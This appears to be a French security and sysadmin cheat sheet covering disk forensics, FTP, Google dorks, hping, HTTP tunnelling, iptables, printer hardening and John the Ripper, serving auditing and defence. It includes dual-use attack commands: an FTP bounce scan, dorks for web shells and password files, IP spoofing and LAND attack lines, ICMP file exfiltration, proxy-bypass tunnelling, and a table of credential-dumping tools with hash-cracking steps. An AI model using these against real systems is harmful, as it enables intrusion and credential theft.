Outils de récupération de fichiers effacés :
- testdisk (recherche de partition supprimée) shell-menus.
- photorec (recherche de fichiers supprimés) shell-menus.
- Foremost
- scalpel (décommenter les types de fichier dans /etc/scalpel/scalpel.conf): scalpel img.raw -o resultats
Version d'Apache installée :
Dernière version disponible sur http://httpd.apache.org
Pour chrooter un répertoire : chroot /media/rep
/usr/sbin/httpd -v
Fichiers et répertoires importants :
Ces élément dépendent de la configuration local.
- Privilèges et état des utilisateurs : /etc/sudoers, /etc/passwd, /etc/shadow, /etc/group, /etc/gshadow...
Journaux d'audit : /var/log/
Applications Web : /var/www/
- Gestionnaire de démarrage (bootloader) GRUB : /boot/grub/

    Scripts de démarrage : /etc/rcX.d/...

- Configuration de Gnome: %userhome%/.gconf
- Historique des commandes de l'utilisateur : %userhome%/.bash history
- Scripts de connexion et déconnexion des utilisateurs : %userhome%/.bashrc et %userhome%/.bash_logout
```

Commandes utiles:

(cat messages.log | uniq -w 6 && tac messages.log | uniq -w 6) | sort -M > fichier_resultat.log Filtrer les journaux entre deux dates (en cas de fichier compressé zgrep peut remplacer grep):

Identifier les heures de début et de fin d'enregistrement pour chaque jour :

egrep "Aug 21 11 :|Aug 23 12 :" /var/log/messages > fichier resultat.log

Forensic - Windows

Avant toute copie d'un disque, vérifier le débit de transfert possible avec les connecteurs et disques qui vont être utilisés, pour de meilleures performances préférer des copies machine/live-cd <-> disque externe :

- pour un disque de 100go avec un connecteur USB 1 (2mo/s) : **14h** (débit moyen)
- pour un disque de 100go avec un connecteur USB 2 (5mo-40mo/s) : **1h-6h** (débit moyen)

 $\textbf{Lien:} \texttt{https://omnia-projetcs.googlecode.com/svn/trunk/OFD/Investigations_Inforensique.mm}$

Supprimer le montage automatique des disques (Analyse à partir d'Ubuntu):

Afin de ne pas modifier le disque qui va être extrait il est important au préalable de la copie de désactiver les fonctions de montage automatique.

gconftool-2 -s -t boolean /apps/nautilus/preferences/media_automount false gconftool-2 -s -t boolean /apps/nautilus/preferences/mmedia_automount_open false

Copie du disque dur bit à bit :

Une copie bit à bit d'un disque permet de copier tous les secteurs d'un disque, l'option **bs** permet d'optimiser la copie, ici pour une taille de secteur de 4096 (Pour identifier le disque fdisk -l).

dd if=/dev/sdc of=/media/Sauvegarde/fichier resultat.raw bs=4096 conv=noerror,sync

Checksum du disque:

Permet de vérifier si la copie est bien conforme à l'originale.

sha256sum /dev/sdc

sha256sum /media/Sauvegarde/fichier resultat.raw

Transformer un disque RAW vers un disque virtuel : (formats possibles : VDI|VMDK|VHD)

 $VBoxManage\ convert from raw\ fichier_result at. raw\ fichier_result at. vdi\ -- format\ VDI$

Monter un disque RAW sous Linux : (ici en NTFS)

mount -t ntfs-3g -o ro,loop image.raw /media/image/

Déchiffrer une partition chiffrée avec Bitlocker :

Sous Linux plusieurs outils existent :

- Dislocker: http://www.hsc.fr/ressources/outils/dislocker/index.html
- libbde (lib et outils) : http://code.google.com/p/libbde/
- Proof Of Concept NVbit: http://www.nvlabs.in

Cas d'analyse sans démarrer le système d'exploitation hôte :

Emplacement des fichiers d'audit : $C:\Windows\System32\winevt\Logs*.evtx$

Emplacement des fichiers de la base de registre : $C:\Windows\System32\config$

Pour les clés de registre utilisateurs (HKEY_CURRENT_USERS), elles sont dans le répertoire de chaque utilisateur sous le nom de fichier : NTUSER.DAT.

L'outil WRR de la suite DEFT-EXTRA permet d'ouvrir/extraire/exploiter les fichiers de registre.

Recherche de l'occurrence <u>hack</u> dans le SWAP : strings fichier.swp | grep -C 2 hack

Fichiers et répertoires importants :

- Fichiers d'hibernation et fichier d'échange : %sysdir%\hiberfil.sys et %sysdir%\pagefile.sys
- Fichiers de base de registre : \(\frac{\windir}{\System32}\config\)
- Fichier de domaine présent sur les contrôleurs : \%windir\%\ntds\ntds.dit
- Journaux d'audit : *.evt, *.evtx, *.log dans %windir%\Logs\ et %windir%\System32\config\
- Fichiers de prefectch : \(\frac{\partial windir \(\frac{\partial refecth \}{\partial r} \).pf
- Tâches plannifés : %windir%\Tasks*.job
- Fichiers applicatifs : Firefox, Thunderbird...
- Tout fichier en rapport avec l'investigation : torrent, images,...

Forensic - MacOSX

Quelques combinaisons de touches utiles lors de démarrage des supports utilisant MacOSX :

- C : Boot sur CD ou DVD ()
- T : Démmare en mode disque cible, le disque dur est alors vue comme un support de stockage externe et peut être accéder via le port firewire (Target Mode)
- Pomme + S : Démarre une invite de commande root (Single User Mode)

Lien : http://macforensic.joelgomez.fr/
 http://macforensic.free.fr/

Système de fichiers:

HFS (Hierarchical File Fystem) et HFS+ (HFS extended) avec des extensions telles que la prise en compte de la casse pour les noms de fichiers (HFSX).

 Volume Header : header qui contient des données à propos du système de fichiers (date création, taille des blocs etc.)

Il est situé 1024 octects après le début du volume et peut être analysé avec fsstat du Sleuthkit via une commande du type : fsstat -i raw -o OFFSETPARITION image.dd

- Allocation file : fichier bitmap qui suit l'évolution de chaque bloc du volume
- Catalog file : fichier contenant les entrées de chaque fichier et répertoire (MFT)

Fichiers plist : Fichiers de configuration utilisés sur les systèmes Apple. 3 types existent : binaire, XML, JSON.

Possibilité de convertir les plist binaire avec le script plutil.pl : http://theiphonewiki.com/wiki/Plutil

Fichiers Lowdown iOS (Escrow Keybag):

Le répertoire /private/var/db/lockdown/ peut conteir des fichiers créés par le service Usbmuxd lors de la connection d'un iDevice déverouillé via USB autorisant l'ordinateur à communiquer avec le iDevice. Ce fichier permet de futurs connexions sans avoir à fournir le passcode même si le device est vérouillé ou si le passcode a changé!

Fichiers et répertoires importants :

- Date d'installation : /private/var/vm/swapfile et /private/var/vm/sleepimage
- Information sur le premier compte configuré : /private/var/db/.AppleSetupDone
- Configuration date et heure : /Library/Preferences/.GlobalPreferences.plist
- Logiciels installés via l'OS : /Library/Receipts
- Caches des applications (Mail, web, IM...) : /Users/username/Library/Caches/ et /Users/username/Library/Application Support
- Fichiers d'hibernation et fichier d'échange : /private/var/vm/swapfile et /private/var/vm/sleepimage
- Version de l'OS : /System/Library/CoreServices/SystemVersion.plist
- Configuration réseau : /Library/Preferences/SystemConfiguration/preferences.plist et /Library/Preferences/SystemConfiguration/com.apple.network.identification.plist
- $\ Comptes \ utilisateurs: /private/var/db/dslocal/nodes/Default/users/USERNAME.plist$
- Dernier utilisateur loggé : /Library/Preferences/com.apple.loginwindow.plist
- $-\ Fichiers\ r\'{e}cents:/Users/username/Library/Preferences/com.apple.recentitems/plist$
- Journaux d'audit : /private/var/log, /Library/Logs et /Library/Preferences/

FTP

File Transfert Protocol (port 21 Tcp), protocole non chiffré permettant la réception et l'envoi de fichier, RFC 959...

Un serveur de fichier Linux : vsftpd (fichier de configuration /etc/vsftpd.conf).

Lien : http://abcdrfc.free.fr/

Points à vérifier :

- ☐ Le message de connexion au serveur ne doit pas être verbeux (OS, application, version).
- ☐ Le compte **Anonymous** doit être désactivé.
- \square Un filtrage doit être appliqué sur les IP des clients.
- □ Des ACL doivent être appliquées aux dossiers pour limiter l'écriture et la lecture.
- □ L'utilisation du FTP doit être limité au strict minimum (pas de centralisation de tous les journaux d'audit, mise à jour antivirus...).
- ☐ Le service doit être chrooté (modification du path).
- □ Le shell du service doit être un shell restreint.
- □ Une journalisation des actions des clients distants doit être implémentée.

FTP bounce attack (Attaque par rebond)

Ces attaques consistent à utiliser un serveur FTP anonyme (imprimante, serveur...) comme relais pour se connecter à d'autres serveurs FTP ou effectuer des scannes de ports.

Exemple avec Nmap:

nmap -b IpServeurFTPAnonyme 192.168.0.0-255

Test : exemple de connexion au serveur FTP, (penser à tester plusieurs mots de passe).

telnet 192.168.0.2 21 <Entrée> Connexion au serveur FTP.

220 Service ready

USER anonymous <Entrée> Nom d'utilisateur.

331 User name ok, need password

 $PASS\ mail@france.fr < Entr\'ee > \qquad \quad Mot\ de\ passe\ du\ compte.$

230 User logged in

...Session

QUIT <Entrée> Fin de session.

Liste des commandes:

Commande	Description
help	Liste des commandes disponibles.
lcd	Pour changer le répertoire courant.
bin ou ascii	Passage en mode ascii/bin pour transférer des fichiers .
dir ou ls	Lister le contenu du répertoire courant.
get ou mget	Télécharger le(s) fichier(s) dans le répertoire courant.
put ou mput	Uploader le(s) fichier(s) du répertoire courant.
passive	Passage en mode Actif/Passif.
VRFY root	Test l'existance du compte root et nous donnes des informations dessus.
EXPN root	Listes les ALIAS (adresses) du compte root.
close	Fermer la connexion.

Lister le contenu du répertoire courant : !ls -al

Copier un fichier à partir/vers du serveur FTP : get monbeaufichier.txt / put monbeaufichier.txt

Google Hacking

Les Google Hack (Google Dorks) ou Yahoo Hack consistent à exploiter les fonctionnalités intégrées aux moteurs de recherche pour trouver des documents ou informations précises.

Lien: http://www.googleguide.com/advanced_operators.html

http://www.exploit-db.com/google-dorks/

http://johnny.ihackstuff.com

Lors d'une recherche si l'on spécifie des paramètres (dans le champ de recherche) mais aucun nom, la recherche n'est pas toujours prise en compte, il suffit simplement d'ajouter une exclusion (d'un mot non indexé par exemple : -uywrtxzv).

Recherche avancé avec Google (liste non exhaustive)

Commande	Description
allintext:toto	Liste les sites qui contiennent le mot toto dans le site excepté le titre,
	les liens et les mots clés.
filetype:pdf ou	Recherche de fichier dans les liens, types supportés : pdf, xls, ppt,
ext:pdf	doc, rtf, swf, txt, odf, dll, exe, php, mp3, gif, sql, htaccess, htpasswd,
	*(pour des répertoires)
info:www.pdf.fr	Liste des informations sur le site www.pdf.fr.
intitle:test ou	Liste les pages ayant le mot test dans le titre (allintitle permet de
allintitle:testpdf	rechercher plusieurs mots).
inurl:pdf ou	Recherche toutes les pages où le mot \mathbf{pdf} est contenu dans l'URL ou
allinurl:pdfppt	dans la page (allinurl permet de rechercher plusieurs mots) inanchor
	et allinanchor sont équivalents.
link:www.pdf.fr	Liste les pages qui ont des liens vers le site www.pdf.fr.
related:www.pdf.fr	Liste des pages similaires au site www.pdf.fr.
site:www.pdf.fr	Permet de limiter la recherche sur le site www.pdf.fr.
numrange:1000-2000	Permet une recherche sur un intervalle, ici de 1000 à 2000.
daterange:	Permet une recherche sur un intervalle de temps, ici du 1 décembre
2454802-2454832	2008 au 31 décembre 2008 (un petit calculateur :
	http://www.numerical-recipes.com/julian.html).

Recherche de documentation sur TCP-IP en PDF:

TCP-IPfiletype:pdf

Recherche d'un cheval de troie PHP c99 dans des sites Web :

inurl:c99.php

Recherche d'un fichier passlist.txt:

inurl:passlist.txt|inurl:passwd.txtfiletype:txt

Recherche de fichiers de configuration CISCO avec un mot de passe réversible :

"password 7" filetype:txt

Outils & liens:

- Google Hack (logiciel): http://code.google.com/p/googlehacks/downloads/list
- Yahoo recherche avancée (page web): http://fr.search.yahoo.com/web/advanced
- Goolag Scanner: http://www.goolag.org/
- MetaGooFil: http://www.edge-security.com/metagoofil.php
- Vos traces sur Google : https://www.google.com/settings/ads/onweb/

Attention un grand nombre de dorks ne sont plus fonctionnelles sur google.

```
OFD - Sommaire
Hping
Outil multi-fonction, scanner de port, éditeur de paquets réseaux...
Il est aussi possible de l'utiliser comme interpréteur (shell ou scripts).
Un autre outil: http://packetstormsecurity.org/UNIX/audit/firewalk/
Lien : http://www.hping.org/, http://wiki.hping.org/
     http://www.radarhack.com/dir/papers/hping2_v1.5.pdf
     http://www.thesprawl.org/memdump/?entry=5
Tests réseau standards :
-p 80 permet de spécifier le port du scan;
-p ++80 permet d'incrémenter le numéro du port pour chaque trame;
-I eth0 pour spécifier la carte réseau à utiliser;
Pour spécifier un état de FLAG on peut utiliser les paramètres :
-F (FIN), -S (SYN), -R (RST), -P (PUSH), -A (ACK), -U (URG)
Lors du retour les informations du champs FLAG signifient :
SA = SYN/ACK: le port est ouvert, RA = RESET/ACK: le port est fermé.
Découverte par TCP 0 FLAG sur le port 0 :
hping3 192.168.0.1
TCP SYN scanne (on commence par le port 1 et affiche seulement les ports ouverts):
hping3 -S 192.168.0.1 -p ++1 | grep 'SA' ou hping3 -S 192.168.0.1 -8 1-65535
PING:
ICMP -1, TCP -S -p 80, UDP -2 -p 53, XMAS -U -P -F -p 0, -t 64 pour modifier le TTL par défaut, -C
13 ajout de l'option Timestamp.
hping3 -1 192.168.0.1
Trace route:
-z pour activer un bind de connexion;
-t 1 le TTL de départ,
il suffit ensuite de faire CTR+z pour incrémenté le TTL.
hping3 -z -t 1 -S -p 80 192.168.0.1 -1
Trace route UDP:
hping3 - 2 192.168.0.1 - p + +30000 - T - n
Scan de port:
-8 scan de port TCP (par défaut);
-S active le FLAG SYN;
-2 pour effectuer un scan UDP.
hping3 192.168.0.1 -8 1-65535 -S IpCible
```

Test de Firewall :

- -b permet d'envoyer un paquet avec un mauvais checksum de l'entête IP.
- -E test.sig permet d'utiliser un fichier pour les données des paquets;
- -a IpUsurpee Spoof de l'adresse IP source;
- -c 5 limite le nombre de requête envoyé à 5;
- -i u1000 envoie des paquet toutes les 1000 millisecondes;
- --sign signature ajout d'une signature (début de la zone de données du paquet);
- --file fichier.txt transfert d'un fichier.

Envoie de fichier par ICMP (avec ajout de signature):

hping 192.168.0.1 --icmp -d 100 --sign signature --file fichier a transferer

LAND attack (ip dst = ip src):

hping3 192.168.0.1 -a IP Cible -p 21 -i u500

TCP Timestamp (durée depuis le dernier démarrage de la machine):

hping3 -S 192.168.0.1 -p 80 --tcp-timestamp

HTTP - Hypertext Transfer Protocol

Protocole de communication non chiffré, utilisé pour les pages Web.

Lien : http://www.w3.org/Protocols/

http://en.wikipedia.org/wiki/List_of_HTTP_header_fields

http://www.robotstxt.org/orig.html

Différentes versions du protocole :

Version	Date de création/RFC	Fonctions
HTTP 0.9	1991	GET /index.html
HTTP 1.0	1996/RFC1945	GET, HEAD, POST
HTTP 1.1	1999/RFC2616	GET, HEAD, POST, PUT, DELETE, OPTIONS, TRACE, CONNECT

Méthodes : (deux retour à la ligne après chaque requête : CR LF)

Code	Description	Exemple
GET	Téléchargement et envoi de paramètres	GET /index.html HTTP/1.1
HEAD	Téléchargement de l'entête de connexion	HEAD / HTTP/1.1
POST	Téléchargement et envoi de paramètres	POST /index.html HTTP/1.1
OPTIONS	Liste des options supportés	OPTIONS * HTTP/1.1
CONNECT	Connexion à un proxy	CONNECT serveur:port HTTP/1.1
TRACE	Fonction de test qui rémet la requête transmise	TRACE / HTTP/1.1
PUT	Envoi de fichier sur le serveur (rarement activé)	PUT /file HTTP/1.1
DELETE	Supprimer un fichier sur le serveur (rarement activé)	DELETE /file HTTP/1.1

Codes réponse HTTP :

\mathbf{Code}	Message
1XX	Informations
2XX	Succès
3XX	Redirection
4XX	Erreurs client
5XX	Erreurs serveur

Paramètres d'en-tête de réponse verbeux :

Paramètre	Description	Exemple
Allow	Fonctions disponibles	Allow: GET, HEAD, POST
Server	Type et version de serveur Web	Server: Apache/1.3.12
From	Mail de contact	From: webmaster@mail.org
Ms-Author-Via	Version WebDAV	Ms-Author-Via: MS-FP/4.0,DAV
RETS-Server	Version RETS	RETS-Server: AcmeRETS/1.0
X-AspNet-Version	Version ASP.NET	X-AspNet-Version: 2.0.5
X-Axentra-Version	Version du module Axentra	X-Axentra-Version: 10.2.0
X-Powered-By	Technologie utilisée	X-Powered-By: PHP/5.1.6
X-Pingback	Lien RPC pingback	X-Pingback: http:///xmlrpc.php
X-Php-Pid	Numéro Pid PHP	X-Php-Pid: 1500

Fichiers spéciaux :

chemin/Fichier	Description	Exemple
/robots.txt	Fichier de configuration pour les robots de découverte de site	Ne pas indexer le site : User-agent: * Disallow: /
.htaccess .htpasswd .htgroup	Fichiers de restriction d'accès aux ressources	AuthUserFile /var/www/.htpasswd AuthType Basic <limitexcept get="">deny from all </limitexcept>

Httptunnel

Outils Windows/Linux permettant d'effectuer du tunneling HTTP pour un grand nombre de flux.

Lien: http://www.nocrew.org/software/httptunnel.html

http://blog.nicolargo.com/2009/05/tunnel-http-pour-faire-du-ssh-depuis-le-bureau.

 ${\tt html}$

Installer httptunnel:

sudo apt-get install httptunnel

Encapsulation de flux SSH dans du HTTP:

Configuration de la machine qui servira de passerelle HTTP/SSH :

Ici on écoute sur le port 80 et on redirige le flux vers la machine IP_SERVEUR_SSH sur le port 22. hts -forward-port IP_SERVEUR_SSH:22 80

Configuration de la machine cliente :

Ici on écoute sur le port 5000 et on redirige le flux vers la machine IP_PASSERELLE (passerelle HTTP/SSH) sur le port 80. Ne nécessite pas de droits root vue que nous utilisons un port > 1024.

hts -forward-port IP PASSERELLE:80 5000

Sinon pour passer par un proxy sur la machine cliente :

hts -P IP proxy -proxy-authorization user:password -forward-port IP PASSERELLE:80 5000

Connexion en SSH sur le client :

ssh localhost -p 5000

Imprimantes et photocopieurs réseaux : Outils permettant l'impression de documents classifiés ou non, leurs capacités et fonctionnalités ne cessent ${\it d'augmenter}.$

 $\mathbf{Lien}: \emptyset$

Administration:
□ Un seul service d'administration doit être privilégié (SSH ou HTTPS).
$\hfill\square$ Un mot de passe complexe doit permettre de modifier la configuration de l'imprimante.
$\hfill\Box$ L'accès à l'interface d'administration doit être restreint aux seuls postes d'administration.
$\hfill\Box$ Les services inutiles doivent être désactivés : FTP, HTTP, TELNET, SNMP, IPX, NetBIOS
$\hfill \square$ La mise à jour de l'IOS de l'imprimante doit être effectuée.
□ Une journalisation électronique ou papier (date, heure, machines et noms des fichiers) peut être mise en place (sur certains systèmes) en cas de besoin de suivi (habilitations spécifiques).
$\hfill\Box$ La configuration réseau ne doit pa être accessible aux utilisateurs.
$\hfill \Box$ Un MAC-locking doit être implémenté sur la prise réseau de l'imprimante.
Organisation:
□ Vérifier si les données d'impression sont stockées en mémoire vive ou via un disque dur. Dans le cas d'un disque dur ou support de stockage, le renvoi du matériel doit prendre en compte le retrait des supports de stockage.
$\hfill \Box$ L'imprimante doit être située dans un secrétariat ou dans la même pièce que les utilisateurs.
$\hfill \Box$ L'impression des documents classifiés doit être consignée dans un registre.
En cas de stockage des fichiers imprimés certains constructeurs permettent l'accès au cache de l'imprimante à partir du réseau via un client spécialisé à récupérer sur son site.


Iptables

Iptables, est un utilitaire en ligne de commande qui permet la configuration de la solution de filtrage (pare-feu) des noyaux linux (IPFWADM jusqu'au noyau 2.1, IPCHAINS jusqu'au noyau 2.4 et depuis NETFILTER).

Lien : http://www.delafond.org/traducmanfr/man/man8/iptables.8.html
 http://fr.wikipedia.org/wiki/Iptables

Iptables permet, par défaut, l'implémentation de filtrage (table FILTER), de translation d'adresse et de port (table NAT) et de transformation de paquets (table MANGLE). D'autres tables existent ou peuvent être créées. Il fonctionne de manière séquentielle (il passe à la règle suivante si le paquet ne correspond pas à la règle).

Fonctionnement d'Iptables :



Fichier de configuration pour iptables :

/etc/sysconfig/iptables-config

Sauvegarde / Restauration des règles :

iptables-save > fichier_de_sauvegarde iptables-restore < fichier_de_sauvegarde

Sur certains systèmes, les règles sont stockées dans : /etc/sysconfig/iptables

Afficher les règles pour la table (-t) filter (-L) sans la résolution des ports (-n), avec toutes les informations (-v) et la numérotation des lignes (--line):

iptables -t filter -L -n -v --line

Pour les paramètres de sauvegarde et chargement de la configuration (save et load), ils ne fonctionnent pas sous système DEBIAN, pour appliquer les règles au démarrage, il faut créer un script shell et le placer dans le répertoire /etc/network/if_preup.d/. Il est aussi possible d'installer le script avec la commande update-rc.d script iptable.sh defaults

Gestion du service *iptables* (start, stop, restart, load ou save) :

iptables restart

Il est possible aussi de créer des variables réutilisables, exemple :

#!/bin/bash

INTERNET = eth0

LAN=eth1

S'utilise: \$INTERNET

Pour spécifier la carte réseau sur laquelle la règle s'applique, il faut utiliser dans la règle les paramètres -i eth0 (pour l'entrée) ou -o eth1 (pour la sortie).

Pour spécifier la table utilisée dans une règle, il faut utiliser le paramètre -t puis la table (FILTER, NAT, MANGLE...). La table FILTER est la table par défaut elle ne nécessite pas ce paramètre.

Iptables (table FILTER)

La table FILTER, permet de gérer le filtrage des paquets, les exemples ci-dessous s'appliquent à un par-feu pour un poste de travail avec une carte réseau.

Lien: http://www.delafond.org/traducmanfr/man/man8/iptables.8.html
 http://fr.wikipedia.org/wiki/Iptables

Initialisation de la table filter:

iptables -F #Suppression des règles.

iptables -X #Suppression des chaînes.

iptables -Z #Remise à zero des compteurs.

iptables -P INPUT DROP

iptables -P OUTPUT DROP

iptables -P FORWARD DROP #Interdit le routage entre le réseau local et Internet.

Autoriser le LOOPBACK (réseau local de la machine : 127.x) :

iptables -A INPUT -i lo -j ACCEPT

iptables -A OUTPUT -o lo -j ACCEPT

Autoriser le PING de ma machine (192.168.0.100) vers toutes les machines :

iptables -A OUTPUT -m state --state NEW,ESTABLISHED -p ICMP -s 192.168.0.100 -j ACCEPT

iptables -A INPUT -m state --state ESTABLISHED -p ICMP -d 192.168.0.100 -j ACCEPT

Autoriser le DNS (192.168.0.1):

iptables -A OUTPUT -m state --state NEW,ESTABLISHED -p UDP -s 192.168.0.100 -d 192.168.0.1 --sport 1023: --dport 53 -j ACCEPT

iptables -A INPUT -m state --state ESTABLISHED -p UDP -s 192.168.0.1 -d 192.168.0.100 --sport 53 --dport 1023: -j ACCEPT

Autoriser le HTTP : iptables -A OUTPUT -m state --state NEW,ESTABLISHED -p TCP -s 192.168.0.100 --sport 1023: --dport 80 -j ACCEPT

iptables -A INPUT -m state --state ESTABLISHED -p TCP -d 192.168.0.100 --sport 80 --dport 1023: -j ACCEPT

Autoriser le FTP (connexion active et passive), le module $ip_conntrack_ftp$ doit être activé dans le fichier /etc/sysconfig/iptables-config:

iptables -A OUTPUT -m state --state NEW,ESTABLISHED -p TCP -s 192.168.0.100 --sport 1023: --dport 21 -j ACCEPT

iptables -A INPUT -m state --state ESTABLISHED -p TCP -d 192.168.0.100 --sport 21 --dport 1023: -j ACCEPT

iptables -A INPUT -m state --state RELATED,ESTABLISHED -p TCP -d 192.168.0.100 --sport 20 --dport 1023: -j ACCEPT

iptables -A OUTPUT -m state --state ESTABLISHED -p TCP -s 192.168.0.100 --sport 1023: --dport 20 -j ACCEPT

iptables -A INPUT -m state --state RELATED, ESTABLISHED -p TCP -s 192.168.0.100 --sport 1023: --dport 1023: -j ACCEPT

iptables -A OUTPUT -m state --state ESTABLISHED -p TCP -d 192.168.0.100 --sport 1023: --dport 1023: -j ACCEPT

Iptables (table NAT)

La table NAT permet de gérer le routage des paquets, les exemples ci-dessous s'appliquent à un par-feu pour un poste de travail avec deux cartes réseau.

```
Lien : http://www.delafond.org/traducmanfr/man/man8/iptables.8.html
    http://fr.wikipedia.org/wiki/Iptables
    http://www.fido-fr.net/linux_proxy_transparent.shtml
```

Penser au préalable à activer l'ip forward qui permet la redirection des paquets qui ne sont pas à destination du routeur (exemple un client).

Configuration du serveur/routeur :

```
echo 1 >/proc/sys/net/ipv4/ip_forward (Activation de l'ip forward.)
ou
sysctl -w net.ipv4.ip_forward=1
```

Dans le cas où l'on utilise un modem il faudra remplacer par exemple eth0 par ppp0 et eth1 par eth0. eth0 étant la carte d'entrée du réseau et eth1 la carte du sous réseau local.

Initialisation de la table NAT:

```
iptables -t nat -F
iptables -t nat -X
iptables -t nat -Z
```

Activer le masquage d'adresse :

```
iptables -t nat -A POSTROUTING -o eth<br/>0 -j MASQUERADE (Pour toutes les IP.) ou pour une IP spécifique : iptables -t nat -A POSTROUTING -o eth<br/>0 -s 192.168.1.1 -j MASQUERADE
```

Redirection de port:

```
On redirige la connexion HTTP sur le routeur vers la machine 192.168.0.3 du réseau interne. iptables -t nat -A PREROUTING -j DNAT -i eth0 -p tcp --dport 80 --to-destination 192.168.0.3:80
```

On redirige toutes les demandes d'accès au HTTP (80) vers le proxy (8080).

```
iptables -t nat -A PREROUTING -i eth1 -p tcp --dport 80 -j REDIRECT --to-port 8080
```

Ligne à préférer si des serveur WEB sont présents sur le réseau en 192.168.0.0.

iptables -t nat -A PREROUTING -i eth
1 -s 192.168.0.0/24 -d!192.168.0.0/24 -p tcp --dport 80 -j REDIRECT --to-port 8080

Règles FILTER complémentaires à adapter par protocole et port, pour accepter la redirection :

```
iptables -A FORWARD -p tcp -d 192.168.0.0/24 -s 0.0.0.0 -j ACCEPT iptables -A FORWARD -p tcp -d 0.0.0.0 -s 192.168.0.0/24 -j ACCEPT iptables -A FORWARD -p udp -d 192.168.0.0/24 -s 0.0.0.0 -j ACCEPT iptables -A FORWARD -p udp -d 0.0.0.0 -s 192.168.0.0/24 -j ACCEPT iptables -A FORWARD -p icmp -d 192.168.0.0/24 -s 0.0.0.0 -j ACCEPT iptables -A FORWARD -p icmp -d 0.0.0.0 -s 192.168.0.0/24 -j ACCEPT iptables -A FORWARD -p icmp -d 0.0.0.0 -s 192.168.0.0/24 -j ACCEPT
```

Ne pas oublier d'ajouter la route sur le client :

route add default gw 192.168.0.1

Iptables (table MANGLE)

La table MANGLÈ a pour rôle principal la modification de paquets, pour une gestion de qualité de service par exemple.

Lien: http://www.linux-france.org/prj/inetdoc/guides/lartc/lartc.netfilter.html

http://security.maruhn.com/iptables-tutorial/

http://www.linux-france.org/prj/inetdoc/guides/iptables-tutorial/

La table gère les éléments suivants :

- TOS: modification du champ de type Service d'un paquet, permet de définir des choix de routage (exploitable par iproute2).
- TTL: modification du temps de vie d'un paquet.
- MARK : permet d'associer des valeurs de marquage aux paquets, pour un traitement via **iproute2** pour des restrictions de bande passante et de la gestion de priorité par exemple (Class Based Queuing).
- SECMARK : placement de marque pour un contexte de sécurité (exemple : SELinux).
- CONNSECMARK : copie un contexte de sécurité vers un simple paquet (utilisé par exemple par SELinux).

Initialisation de la table MANGLE:

```
iptables -t MANGLE -F
```

iptables -t MANGLE -X

iptables -t MANGLE -Z

Modifier le champs TOS:

iptables -t mangle -A FORWARD -p tcp --dport 80 -j TOS --set-tos 16

Modifier le TTL:

iptables -t mangle -A FORWARD -p tcp --dport 22 -j TTL --set-ttl 127

ou par incrémentation

iptables -t mangle -A FORWARD -p tcp --dport 22 -j TTL --ttl-inc 1

Marquer un paquet (MARK):

iptables -t mangle -A PREROUTING -p tcp --dport 25 -j MARK --set-mark 1

Marquer un paquet (SECMARK):

iptables -t mangle -A PREROUTING -p tcp --dport 80 -j SECMARK --selctx httpcontext

Gestion de marque de contexte (CONNSECMARK):

Sauvegarde la marque du contexte de sécurité du paquet vers la connexion si la connexion n'est pas marquée avant.

iptables -t mangle -A PREROUTING -p tcp --dport 80 -j CONNSECMARK --save

Si le paquet ne possède pas de marque de contexte de sécurité, l'option --restore placera cette marque associée avec la connexion sur le paquet.

iptables -t mangle -A PREROUTING -p tcp --dport 80 -j CONNSECMARK --restore

John the ripper

Outil de cassage de mot de passe (DES, MD5...) (Sous Windows, Unix/Linux et MacOS). Il Fonctionne en mode brute-force, dictionnaire, incrémentation...

Lien : http://www.openwall.com/john/

http://www.apasscracker.com/dictionaries/

Récupération du Hash des mots de passe :

Sous Windows:

Il faut utiliser un utilitaire comme **Pwdump** ou **Fgdump** pour récupérer le hash des mots de passe en LM et NTLM :

Outils	Méthode	Type de compte	OS	URL	ĺ
Mimikatz	Injection DLL	AD+local	Tous	http://www.gentilkiwi.com	
Pwdump6/Fgdump	Injection DLL	AD+local	Tous	http://www.foofus.net/fizzgig/	
Pwdump7	Injection DLL	AD+local+CacheDump	Tous	http://www.tarasco.org/security/pwdump_7	/
WCE	Mémoire	Kerberos+CacheDump +actuel	Tous	http://www.ampliasecurity.com/research.h	tml
SAMDump2/Bkhive Ophcrack	Registre	local	Tous à partir de la v3	http://sourceforge.net/projects/ophcrack	/
ntds_dump_hash ntdsxtract	NTDIS.DIT	AD+CacheDump	2003,2008	http://www.ntdsxtract.com/	

Ressources complémentaires pour ntds dump hash & ntdsxtract :

- Script de shadow copy: http://tools.lanmaster53.com/vssown.vbs
- Ressources: http://pauldotcom.com/2011/12/safely-dumping-hashes-now-avai.html http://pauldotcom.com/2011/11/safely-dumping-hashes-from-liv.html

Sous Unix/Linux:

Il suffit de lire le contenu du fichier : \etc\shadow ou \etc\passwd

On peut aussi casser d'autres types de mots de passe (.htpasswd...).

Cassage des mots de passe :

Pour effectuer un test de mot de passe en utilisant tous les modes (single : simple, wordlist : dictionnaire ; incremental : incrémental ; brute-force).

Tous les modes:

./john-386 shadow

Brute force:

./john-386 -i:all shadow

Par dictionnaire:

./john-386 -wordfile:fichier_dictionnaire shadow

ou suivant les distributions :

./john-386 -wordlist:fichier dictionnaire shadow

en vérifiant la casse :

./john-386 --format=NT --rules=NT -wordfile:fichier dictionnaire shadow

Afficher les mots de passes trouvés :

./john-386 --show shadow

Pour modifier la configuration des modes (incrémentation, dictionnaire, simple) il suffit de modifier le fichier john.conf, se référer à la documentation.

```
LaTeX
```

Collection de macro-commandes utilisant le T_EX facilitant la rédaction de documents scientifiques vers des fichiers PDF, DVI, PS.

```
Lien: Éditeurs gratuits:
```

```
http://www.xm1math.net/texmaker/index_fr.html
```

```
http://www.toolscenter.org/
http://www.latexeditor.org/
```

http://winefish.berlios.de/

Documentations:

```
{\bf Baba fou\ Latex\ http://tex.loria.fr/general/apprends-latex.pdf}
```

FAQ FR 2004 http://omni.a.free.fr/Docs/faqfr-20041111-3.00.alpha.pdf

Fancy Header http://www.cs.uu.nl/people/piet

Symbols A4 http://www.pakin.org/

Règles de typographies http://jacques-andre.fr/faqtypo/lessons.pdf

Exemples de commande :

```
1 \times \{er\} : 1^{er} \setminus \{er\} : 1
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   \backslash P:\P
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        \$:$
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           \{et\}: {et}
   << test>> :  «test»
                                                                                                                                                                                                                                                                                                                \backslash o: \emptyset
   \c c \ et \ \c C : c \ et \ \c
                                                                                                                                                                                                                                                                                                                \&: &
